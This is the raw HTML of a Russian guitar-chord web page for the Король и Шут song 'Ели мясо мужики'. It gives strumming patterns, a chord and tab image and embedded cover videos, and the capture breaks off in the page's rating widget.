

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/
body_size: 10518
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>КиШ - Ели мясо мужики. Аккорды песни табы, разбор на гитаре</title>
	<meta name="description" content="Аккорды ТОП-песен под гитару! &quot;Ели мясо мужики&quot; (КиШ), слова песни, аккорды, табы проигрыша, видео (кавер и разбор гитарного боя)!" />
	<link rel="canonical" href="https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="КиШ - Ели мясо мужики. Аккорды песни табы, разбор на гитаре" />
	<meta property="og:description" content="Аккорды ТОП-песен под гитару! &quot;Ели мясо мужики&quot; (КиШ), слова песни, аккорды, табы проигрыша, видео (кавер и разбор гитарного боя)!" />
	<meta property="og:url" content="https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/" />
	<meta property="og:site_name" content="Песни под гитару с аккордами и видео" />
	<meta property="article:published_time" content="2013-08-15T01:31:43+00:00" />
	<meta property="article:modified_time" content="2025-07-01T12:01:49+00:00" />
	<meta property="og:image" content="https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Korol-i-SHut-akkordyi.jpg" />
	<meta name="author" content="Serega" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Serega" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/#article","isPartOf":{"@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/"},"author":{"name":"Serega","@id":"https://nagitaru.ru/#/schema/person/d4ad6669d575d722e57458ad24b9b779"},"headline":"Король и Шут &#8212; Ели мясо мужики. Аккорды на гитаре","datePublished":"2013-08-15T01:31:43+00:00","dateModified":"2025-07-01T12:01:49+00:00","mainEntityOfPage":{"@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/"},"wordCount":144,"publisher":{"@id":"https://nagitaru.ru/#/schema/person/d4ad6669d575d722e57458ad24b9b779"},"image":{"@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/#primaryimage"},"thumbnailUrl":"https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Korol-i-SHut-akkordyi.jpg","articleSection":["Аккорды лучших песен","Веселые песни","Каверы","Король и Шут","Песни боем шестерка","Разборы","Рок, панк-рок"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/","url":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/","name":"КиШ - Ели мясо мужики. Аккорды песни табы, разбор на гитаре","isPartOf":{"@id":"https://nagitaru.ru/#website"},"primaryImageOfPage":{"@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/#primaryimage"},"image":{"@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/#primaryimage"},"thumbnailUrl":"https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Korol-i-SHut-akkordyi.jpg","datePublished":"2013-08-15T01:31:43+00:00","dateModified":"2025-07-01T12:01:49+00:00","description":"Аккорды ТОП-песен под гитару! \"Ели мясо мужики\" (КиШ), слова песни, аккорды, табы проигрыша, видео (кавер и разбор гитарного боя)!","breadcrumb":{"@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/#primaryimage","url":"https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Korol-i-SHut-akkordyi.jpg","contentUrl":"https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Korol-i-SHut-akkordyi.jpg","width":544,"height":147},{"@type":"BreadcrumbList","@id":"https://nagitaru.ru/eli-myaso-muzhiki-akkordyi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Гитара","item":"https://nagitaru.ru/"},{"@type":"ListItem","position":2,"name":"Аккорды лучших песен","item":"https://nagitaru.ru/category/slova-i-akkordyi/"},{"@type":"ListItem","position":3,"name":"Король и Шут &#8212; Ели мясо мужики. Аккорды на гитаре"}]},{"@type":"WebSite","@id":"https://nagitaru.ru/#website","url":"https://nagitaru.ru/","name":"Песни под гитару с аккордами и видео","description":"Песни на гитаре, аккорды песен, аккорды для гитары","publisher":{"@id":"https://nagitaru.ru/#/schema/person/d4ad6669d575d722e57458ad24b9b779"},"alternateName":"Nagitaru.ru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nagitaru.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://nagitaru.ru/#/schema/person/d4ad6669d575d722e57458ad24b9b779","name":"Serega","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagitaru.ru/#/schema/person/image/","url":"https://nagitaru.ru/wp-content/uploads/2011/11/1.jpg.jpg","contentUrl":"https://nagitaru.ru/wp-content/uploads/2011/11/1.jpg.jpg","width":500,"height":375,"caption":"Serega"},"logo":{"@id":"https://nagitaru.ru/#/schema/person/image/"},"sameAs":["https://nagitaru.ru"]}]}</script>


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpshop-omnivideo-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='toc-screen-css' href='https://nagitaru.ru/wp-content/plugins/table-of-contents-plus/screen.min.css'  media='all' />
<link rel='stylesheet' id='wp-omnivideo-style-css' href='https://nagitaru.ru/wp-content/plugins/wp-omnivideo/assets/public/css/omnivideo.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=dd513d3f626a3619498e719235322576'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://nagitaru.ru/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://nagitaru.ru/wp-content/tablepress-combined.min.css'  media='all' />
<script type="text/javascript" src="https://nagitaru.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
            <style id="wp-omnivideo-additional-styles">.omnivideo-header{
	font-size: 1em;
}
.omnivideo-block--style-cover .omnivideo-links .omnivideo-link{
	background: #ffffffa8;
	box-shadow: 0 3px 20px rgba(20,20,25,.33);
}

.omnivideo-block--style-cover{
	--omnivideo-block-border-radius: 16px;
		--omnivideo-link-width: 80px;
	--omnivideo-link-height: 70px;
	--omnivideo-link-padding: 0 8px;
	--omnivideo-embed-border-radius: 16px;	
}</style>
            <link rel="preload" href="https://nagitaru.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script>
    <style>.site-logotype{max-width:240px}.site-logotype img{max-height:62px}.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0a0002}.child-categories ul li a{border-color:#0a0002}.site-content{background-color:#f9f9f9}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span{background:#ffffff}.site-header{background-color:#00040a}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#00040a}}.site-title, .site-title a{color:#ffffff}.site-description{color:#c4c4c4}.top-menu, .top-menu ul li>a, .top-menu ul li>span{color:#ffffff}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#0a0a0a}.site-footer{background-color:#505868}.h1, h1:not(.site-title){font-size:1.5em;line-height:1.3;}.h2, .related-posts__header, .section-block__title, h2{font-size:1.4em;}.h3, h3{font-size:1.3em;line-height:1.2;}.h4, h4{line-height:1.2;}</style>
<link rel="icon" href="https://nagitaru.ru/wp-content/uploads/2019/10/cropped-favicon-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nagitaru.ru/wp-content/uploads/2019/10/cropped-favicon-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nagitaru.ru/wp-content/uploads/2019/10/cropped-favicon-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nagitaru.ru/wp-content/uploads/2019/10/cropped-favicon-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body, pre, p, h1, h2, h3, h4, h5, h6, ul, li, a, div, .removed-link {
	font-family: "JetBrainsMono", monospace !important;
}
.content-block{
	margin-top: 0;
	margin-bottom: 1rem;
	line-height: 1.2;
	overflow:auto;
}


.blue-button { 
    background-color:#33bdef;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #057fd0;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}
 
.red-button {
    background-color:#bc3315;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #942911;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}
.site-header {
    padding-top:5px;
    padding-bottom:1px;
}
pre {
	margin-top: 0;
	margin-bottom: 1rem;
	line-height: 1.2;	
}
.home-content {
	margin-top:0.7rem;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="wp-singular post-template-default single single-post postid-3236 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://nagitaru.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://nagitaru.ru/"><img src="https://nagitaru.ru/wp-content/uploads/2025/10/logo-8.webp" width="240" height="62" alt="Песни под гитару с аккордами и видео"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-16425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16425"><a href="https://nagitaru.ru/">Дом</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6660"><a href="https://nagitaru.ru/gostevaya/karta-sayta/" title="Карта сайта Nagitaru.ru — дерево гипер ссылок — веб-страницы">Карта</a>
<ul class="sub-menu">
	<li id="menu-item-17040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17040"><a href="https://nagitaru.ru/category/">Все рубрики сайта</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2754"><a href="https://nagitaru.ru/o-sebe-2/">Обо мне</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4935"><a href="https://nagitaru.ru/chat/" title="Мини-чат для гитаристов (общение)">Чат</a></li>
</ul>
</li>
<li id="menu-item-12893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12893"><a href="https://nagitaru.ru/stati/">Уроки</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1355"><a href="https://nagitaru.ru/polnaya-tablitsa-akkordov/" title="Аккорды для начинающих гитаристов и табы-gtp (архивы)">Аккорды</a>
<ul class="sub-menu">
	<li id="menu-item-16378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16378"><a href="https://nagitaru.ru/akkordyi/">Аккорды для начинающих</a></li>
</ul>
</li>
<li id="menu-item-6197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6197"><a href="https://nagitaru.ru/pesni-pod-gitaru/melodyi/" title="Подборка мелодий на гитаре! Видео — разборы!">Мелодии</a></li>
<li id="menu-item-3177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3177"><a href="https://nagitaru.ru/pesni-pod-gitaru/" title="Песни под гитару! Полный список!">Песни</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-podglavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-19601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19601"><a href="https://nagitaru.ru/category/o-lubvi/">Песни о любви</a></li>
<li id="menu-item-19604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19604"><a href="https://nagitaru.ru/pesni-pod-gitaru/smeshnyie/">Смешные песни</a></li>
<li id="menu-item-25226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25226"><a href="https://nagitaru.ru/pesni-pod-gitaru/novogodnie/">Новогодние песни</a></li>
<li id="menu-item-19603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19603"><a href="https://nagitaru.ru/pesni-dlya-nachinayushhih/">Легкие песни</a></li>
<li id="menu-item-21050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21050"><a href="https://nagitaru.ru/pesni-pod-gitaru/pesni-iz-multikov/">Детские песни</a></li>
<li id="menu-item-19866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19866"><a href="https://nagitaru.ru/category/">Все песни</a></li>
<li id="menu-item-23494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23494"><a href="https://nagitaru.ru">Дом</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-3236" class="article-post post-3236 post type-post status-publish format-standard  category-slova-i-akkordyi category-veselie category-vodeo-kavers category-kish category-boem-6 category-vedeo-razbor category-rok-pank-rok">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://nagitaru.ru/">Гитара</a></span> » <span><a href="https://nagitaru.ru/category/slova-i-akkordyi/">Аккорды лучших песен</a></span></span></div>
                                <h1 class="entry-title" itemprop="headline">Король и Шут &#8212; Ели мясо мужики. Аккорды на гитаре</h1>
                    
        
        
    
    
    
    <div class="entry-content" itemprop="articleBody">
        <p><img fetchpriority="high" decoding="async" class=" 3237 aligncenter" src="https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Korol-i-SHut-akkordyi.jpg" alt="Ели мясо мужики, Король и Шут, аккорды" width="440" height="119"><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Korol-i-SHut-akkordyi.jpg","width":"440","height":"119"}</script></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Для гитариста</p><ul class="toc_list"><li><a href="#i">1 Ели мясо мужики. Разбор</a></li><li><a href="#i-2">2 Гитарный бой песни</a></li><li><a href="#i-3">3 Аккорды, табы песни</a></li><li><a href="#_________________________________________________________________YouTube">4 Видео песни Ели мясо мужики
                
    
    
        
                        
             Дзен        
                    
             YouTube</a></li></ul></div>
<h2 style="text-align: center;"><span id="i">Ели мясо мужики. Разбор</span></h2>
<p><strong>&#171;Ели мясо мужики&#187;</strong> &#8212; сказочная композиция, как обычно с ироничным финалом, от популярной панк-рок группы <strong><a title="Краткая биография группы &quot;Король и Шут&quot;" href="https://nagitaru.ru/korol-i-shut-kish/">&#171;Король и Шут&#187;</a></strong>. <strong>На гитаре</strong> грех не сыграть такую песню! <img decoding="async" class="wpml_ico alignnone" title="КиШ - Ели мясо мужики. Аккорды" src="https://nagitaru.ru/wp-content/plugins/wp-monalisa/icons/devil.gif" alt="КиШ - Ели мясо мужики. Аккорды" width="39" height="34"><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://nagitaru.ru/wp-content/plugins/wp-monalisa/icons/devil.gif","width":"39","height":"34"}</script> Кто желает ее исполнить, смотрите <span style="text-decoration: underline;"><a title="Полная таблица аккордов! Аппликатура!" href="https://nagitaru.ru/polnaya-tablitsa-akkordov/">аккорды</a></span> и разучивайте бой! <img decoding="async" class="wpml_ico alignnone" title="КиШ - Ели мясо мужики. Аккорды" src="https://nagitaru.ru/wp-content/plugins/wp-monalisa/icons/Laie_3.gif" alt="КиШ - Ели мясо мужики. Аккорды" width="49" height="44"><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://nagitaru.ru/wp-content/plugins/wp-monalisa/icons/Laie_3.gif","width":"49","height":"44"}</script></p>
<h3 style="text-align: center;"><span id="i-2"><span style="text-decoration: underline;"><span id="more-3236"></span></span>Гитарный бой песни</span></h3>
<p style="text-align: center;">В принципе, всю композицию можно сыграть <a title="Виды гитарного боя! Видео!" href="https://nagitaru.ru/vidyi-gitarnogo-boya/">боем шестеркой</a>, но я пробовал и мне, как-то не очень понравилось &#8212; не хватает динамики. Поэтому играю так.</p>
<p style="text-align: center;">(В куплетах)</p>
<p style="text-align: center;"><span style="color: #ff6600;">Вниз(быстро)-вверх(быстро)-</span></p>
<ul>
<li>Играется по верхним струнам, в быстром темпе, с одинаковыми интервалами времени между движениями. (Наглядное пояснение смотрите в видео после кавера)</li>
</ul>
<p style="text-align: center;">(В припевах)</p>
<p style="text-align: center;"><span style="color: #ff6600;">Вниз-вверх-вниз-вверх&#8212;вверх-вниз-вверх-</span></p>
<ul>
<li>Играется тоже в быстром темпе</li>
</ul>
<h3 style="text-align: center;"><span id="i-3">Аккорды, табы песни</span></h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-full 3239" src="https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Kish-tekst-tabyi-akkordyi.jpg" alt="Ели мясо мужики, Киш, текст, табы, аккорды" width="439" height="753"><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://nagitaru.ru/wp-content/uploads/2013/08/Eli-myaso-muzhiki-Kish-tekst-tabyi-akkordyi.jpg","width":"439","height":"753"}</script></p>
<h3 style="text-align: center;"><span id="_________________________________________________________________YouTube"><div class="omnivideo-block not-responsive omnivideo-block--has-poster omnivideo-block--style-cover omnivideo-block--hide-single-icon"
     data-default=""
     data-intro="1">
    <div class="omnivideo-block__inner">
                <div class="omnivideo-content">
                        <div            class="omnivideo-header">Видео песни Ели мясо мужики</div>
                </div><!-- .omnivideo-content -->
    
    <div class="omnivideo-body">
        <div class="omnivideo-links omnivideo-links--count-2">
                        <span class="omnivideo-link" data-type='dzen' data-url='https://dzen.ru/embed/vm2UD1RqDzj4' data-is_clip="0"
            title="Дзен" style="--omnivideo-link-color: #000000;">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.85 9.85c1.517-1.517 1.8-3.8 1.85-7.85A10.025 10.025 0 0 0 2 11.7c4.05-.05 6.333-.333 7.85-1.85ZM14.15 9.85c1.517 1.517 3.8 1.8 7.85 1.85A10.025 10.025 0 0 0 12.3 2c.05 4.05.333 6.333 1.85 7.85ZM14.15 14.15c-1.517 1.517-1.8 3.8-1.85 7.85a10.025 10.025 0 0 0 9.7-9.7c-4.05.05-6.333.333-7.85 1.85ZM9.85 14.15c-1.517-1.517-3.8-1.8-7.85-1.85a10.025 10.025 0 0 0 9.7 9.7c-.05-4.05-.333-6.333-1.85-7.85Z" fill="currentColor"></path></svg> <span>Дзен</span>        </span>
                    <span class="omnivideo-link" data-type='youtube' data-url='https://www.youtube.com/embed/HfVfkulJFAk' data-is_clip="0"
            title="YouTube" style="--omnivideo-link-color: #FF0000;">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22.542 6.342a2.72 2.72 0 0 0-1.945-1.894C18.88 4 12 4 12 4s-6.88 0-8.595.448A2.72 2.72 0 0 0 1.46 6.342C1 8.012 1 11.5 1 11.5s0 3.487.46 5.158a2.72 2.72 0 0 0 1.945 1.894C5.12 19 12 19 12 19s6.88 0 8.595-.448a2.72 2.72 0 0 0 1.945-1.894C23 14.988 23 11.5 23 11.5s0-3.487-.46-5.158h.002ZM9.8 14.714V8.286l5.715 3.214L9.8 14.714Z" fill="currentColor"/></svg> <span>YouTube</span>        </span>
            </div><!-- .omnivideo-links -->

    
    <div class="omnivideo-embed-container">
        <div class="omnivideo-embed omnivideo-embed--16-9 js-omnivideo-embed">
                                            <img decoding="async" src="https://nagitaru.ru/wp-content/uploads/2013/08/youtube-hfvfkuljfak.jpg" alt="Король и Шут &#8212; Ели мясо мужики. Аккорды на гитаре" class="omnivideo-poster" loading="lazy">
                                    </div><!-- .omnivideo-embed -->
    </div><!-- .omnivideo-embed-container -->
</div><!-- .omnivideo-body -->



</div><!-- .omnivideo-block__inner -->
    <script type="application/ld+json" class="omnivideo-schema" style="display: none">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Видео песни Ели мясо мужики","description":"Ели мясо мужики. Разбор \"Ели мясо мужики\" - сказочная композиция, как обычно с ироничным финалом, от популярной панк-рок группы \"Король и Шут\". На гитаре грех не сыграть такую песню! Кто желает ее исполнить, смотрите аккорды и разучивайте бой! Гитарный бой песни В принципе, всю композицию можно сыграть боем шестеркой, но я пробовал и мне, как-то&hellip;","uploadDate":"2013-08-15T05:31:43+03:00","thumbnailUrl":"https:\/\/nagitaru.ru\/wp-content\/uploads\/2013\/08\/youtube-hfvfkuljfak.jpg","embedUrl":"https:\/\/dzen.ru\/embed\/vm2UD1RqDzj4"}</script>
</div><!-- .omnivideo-block -->
</span></h3>
<ul>
<li><a href="https://nagitaru.ru/category/kish/">Другие песни Король и Шут</a></li>
</ul>
<blockquote class="wp-block-quote is-layout-flow"><p>Источник слов: <a href="https://music.yandex.ru/">Яндекс Музыка</a></p></blockquote>
<div class="b-r b-r--after_content"><blockquote class="check">Поддержите автора через карту сбера: <span style="color:#06ac2c" class="has-inline-color">2202200980058711</span>
</blockquote></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<span style="color: #365eb9"><h4>Еще для гитариста:</h4>
<menu><li><b><a href="https://nagitaru.ru/kukla-kolduna-kish-akkordy/" rel="bookmark" title="Король и Шут &#8212; Кукла колдуна. Аккорды, табы на гитаре">Король и Шут &#8212; Кукла колдуна. Аккорды, табы на гитаре</a></b></li></menu>
<menu><li><b><a href="https://nagitaru.ru/kish-medved-akkordy/" rel="bookmark" title="Король и Шут &#8212; Медведь. Аккорды на гитаре">Король и Шут &#8212; Медведь. Аккорды на гитаре</a></b></li></menu>
<menu><li><b><a href="https://nagitaru.ru/korol-i-shut-schaste-akkordy/" rel="bookmark" title="Король и Шут &#8212; Счастье. Аккорды на гитаре">Король и Шут &#8212; Счастье. Аккорды на гитаре</a></b></li></menu>
<menu><li><b><a href="https://nagitaru.ru/kish-valet-i-dama-akkordy/" rel="bookmark" title="Король и Шут &#8212; Валет и Дама. Аккорды на гитаре">Король и Шут &#8212; Валет и Дама. Аккорды на гитаре</a></b></li></menu>
<menu><li><b><a href="https://nagitaru.ru/kish-utrennij-rassvet-akkordy/" rel="bookmark" title="Король и Шут &#8212; Утренний рассвет. Аккорды в D на гитаре">Король и Шут &#8212; Утренний рассвет. Аккорды в D на гитаре</a></b></li></menu>
</span>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените нас</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="3236" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 